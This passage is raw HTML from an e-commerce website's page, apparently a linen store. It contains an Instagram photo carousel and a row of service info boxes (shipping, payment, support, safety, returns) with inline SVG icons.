uot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_tablet&quot;:null,&quot;_mask_position_mobile&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_x_tablet&quot;:null,&quot;_mask_position_x_mobile&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_position_y_tablet&quot;:null,&quot;_mask_position_y_mobile&quot;:null,&quot;_mask_repeat&quot;:null,&quot;_mask_repeat_tablet&quot;:null,&quot;_mask_repeat_mobile&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="veetraglinen" class="instagram-pics instagram-widget data-source-images instagram-slider wd-carousel-container wd-carousel-spacing-10" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
							
				<div class=" owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>9932</span></span>
										<span class="instagram-comments"><span>780</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1800" src="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n-240x300.jpg 240w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7631</span></span>
										<span class="instagram-comments"><span>370</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>4993</span></span>
										<span class="instagram-comments"><span>706</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359743_294281096706883_443195209453346830_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6882</span></span>
										<span class="instagram-comments"><span>177</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7467</span></span>
										<span class="instagram-comments"><span>823</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>2239</span></span>
										<span class="instagram-comments"><span>735</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359299_1315105152707643_7570813634524245300_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8824</span></span>
										<span class="instagram-comments"><span>375</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1050" height="1050" src="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg 1050w, https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n-300x300.jpg 300w" sizes="(max-width: 1050px) 100vw, 1050px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>1793</span></span>
										<span class="instagram-comments"><span>181</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/372367117_613800647592737_6983175124952513993_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6604</span></span>
										<span class="instagram-comments"><span>644</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg 1080w, https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n-300x300.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>5824</span></span>
										<span class="instagram-comments"><span>478</span></span>
									</div>
															</div>
						</div>
									</div>
			
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64f3f035 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64f3f035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b8d287c" data-id="7b8d287c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7086e9c4 elementor-widget elementor-widget-wd_infobox" data-id="7086e9c4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-9486" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 511.6 324" style="enable-background:new 0 0 511.6 324"><path d="M503.3 149.6c-5.3-6.3-12.7-10.6-20.9-12l-3.9-53.1c3.9 0 7.1-2.8 7.8-6.6l1.5-8.6c1.7-8.8-.5-17.9-6.2-24.8-5.5-6.6-13.6-10.2-22.8-10.2H400l2.9-16.3c.8-4.5-.3-9.1-3.2-12.6C396.8 2 392.5 0 388 .1H98.4c-8.8.2-16.3 6.5-17.9 15.2L54.9 160.6c-.8 4.3 2 8.5 6.4 9.4s8.5-2 9.4-6.4v-.2L96.3 18c.3-1 1.1-1.8 2.2-1.9H387l-25.5 144.6c-.8 4.4 2.1 8.5 6.5 9.3s8.5-2.1 9.3-6.5l1.8-10.5h95.8c6.6 0 12.3 2.5 16.1 7 2.6 3.2 4.2 7.1 4.5 11.2h-26.6c-3.9 0-7.2 2.8-7.9 6.6l-3 17.1c-1.3 6.6.4 13.5 4.7 18.7 4.3 5 10.6 7.9 17.3 7.8h7.5l-6.2 35.3h-21.1c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2h-3.2l10.4-59c.8-4.4-2.1-8.5-6.5-9.3s-8.5 2.1-9.3 6.5l-10.9 61.8H196.3c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2H54.3l3.2-18.2h36c4.4 0 8-3.6 8-8s-3.6-8-8-8H8c-4.4 0-8 3.6-8 8s3.6 8 8 8h33.2l-2.9 16.3c-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3H95c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.2 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9h162.2c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.3 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9H488c3.9 0 7.2-2.8 7.9-6.6l15.1-85.5c2-11.7-.7-22.7-7.7-31zm-121.4-12.7l9.2-52.4h71.3l3.9 52.4h-84.4zM472 66.5l-.3 1.9H394l3.2-18.2h61.6c4-.2 7.9 1.5 10.5 4.5 2.6 3.1 3.5 7.3 2.7 11.8zM180.6 271.8c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm263.8 0c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm45.9-66.5h-10.4c-1.9.1-3.7-.6-5-2.1-1.2-1.6-1.7-3.7-1.2-5.6l1.8-10.5h17.9l-3.1 18.2zM158.9 262c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm263.9 0c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm-99.7-39.6H221.6c-4.4 0-8 3.6-8 8s3.6 8 8 8h101.5c4.4 0 8-3.6 8-8s-3.5-8-8-8zm-144.2-34.2H31.1c-4.4 0-8 3.7-7.9 8.1 0 4.4 3.6 7.9 7.9 7.9h147.8c4.4 0 8-3.7 7.9-8.1 0-4.3-3.5-7.9-7.9-7.9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-79c961c4" data-id="79c961c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fb60c9a elementor-widget elementor-widget-wd_infobox" data-id="5fb60c9a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-5424" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3523ebc5" data-id="3523ebc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5584a905 elementor-widget elementor-widget-wd_infobox" data-id="5584a905" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-1109" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f9454a7" data-id="7f9454a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45cf763c elementor-widget elementor-widget-wd_infobox" data-id="45cf763c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3249" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>View our benefits</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4b49926f elementor-hidden-tablet elementor-hidden-mobile" data-id="4b49926f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-677f57d6 elementor-widget elementor-widget-wd_infobox" data-id="677f57d6" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-5348" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40"><path d="M32.3 12.1L20.9 5.8c-.6-.3-1.3-.3-1.8 0L7.7 12.1c-.6.3-1 1-1 1.7v12.5c0 .7.4 1.3 1 1.7l11.4 6.3c.6.3 1.3.3 1.8 0L32.3 28c.6-.3 1-1 1-1.7V13.7c0-.7-.4-1.3-1-1.6zm-12.5-5c.1-.1.2-.1.3 0l4.5 2.5-11 6.1L9 13.1l10.8-6zm-.6 25.4l-10.8-6c-.1-.1-.2-.2-.2-.3V14.4l5.1 2.9 5.9 3.3v11.9zm-3.8-15.9l11-6.1 4.7 2.6-11 6.1-4.7-2.6zm16.3 9.7c0 .1-.1.2-.2.3l-10.8 6v-12l10.9-6.1.1 11.8zm-17.2-6.4l-4.1-2.3c-.2-.1-.5-.1-.8 0-.2.1-.4.4-.4.7v3.3c0 .3.2.5.4.7l4.1 2.3c.1.1.2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.4.4-.7v-3.3c0-.3-.1-.6-.4-.7zm-1.1 2.6l-2.6-1.4v-1.5l2.6 1.4v1.5zm4.4 5.6L15.7 27c-.4-.2-.9-.1-1.1.3s-.1.9.3 1.1l2.1 1.1c.1.1.2.1.4.1.4 0 .8-.4.8-.8 0-.3-.2-.5-.4-.7zM36.4 8.5L37.8 7c.3-.3.3-.8 0-1.1-.1-.1-.3-.2-.6-.2h-3.9c-.4 0-.8.3-.8.8v3.9c0 .3.2.6.5.7.1 0 .2.1.3.1.2 0 .4-.1.6-.2l1.3-1.3c5.7 8.4 3.6 19.9-4.8 25.6-5.2 3.6-11.9 4.2-17.7 1.7-.4-.2-.9 0-1 .4-.2.4 0 .8.4 1 2.5 1.1 5.2 1.6 7.9 1.6 11 0 20-8.9 20-20 0-4.1-1.3-8.1-3.6-11.5zm-26 27.3c-.4-.3-.8-.2-1.1.2-.2.4-.1.8.3 1.1.1.1.3.1.4.1.3 0 .5-.1.7-.4.2-.3.1-.8-.3-1zM30.5 3c-.4-.2-.9-.1-1.1.3-.2.4-.1.8.3 1 .4.2.8.1 1.1-.3s.1-.8-.3-1zm-2.6-1.4C17.7-2.7 6 2 1.6 12.1c-2.7 6.4-2 13.7 2 19.4L2.2 33c-.3.3-.3.8 0 1.1.1.1.3.2.6.2h3.9c.4 0 .8-.3.8-.8v-3.9c0-.4-.3-.8-.8-.8-.2 0-.4.1-.6.2l-1.3 1.3C-.2 23 .8 13.1 7 6.9 12.3 1.5 20.4 0 27.3 3c.4.2.9 0 1-.4.2-.3 0-.8-.4-1z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64c47243 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c47243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e203d1" data-id="7e203d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
